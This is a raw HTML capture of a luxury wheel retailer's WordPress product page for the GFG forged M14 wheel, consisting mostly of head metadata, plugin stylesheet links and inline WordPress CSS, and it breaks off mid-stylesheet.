

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/wheels/all/gfg/gfg-forged-m14/
body_size: 23650
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>M14 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="M14" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2016/10/GFG-forged-M14.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/wheels/all/gfg/gfg-forged-m14/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fwheels%2Fall%2Fgfg%2Fgfg-forged-m14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fwheels%2Fall%2Fgfg%2Fgfg-forged-m14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s 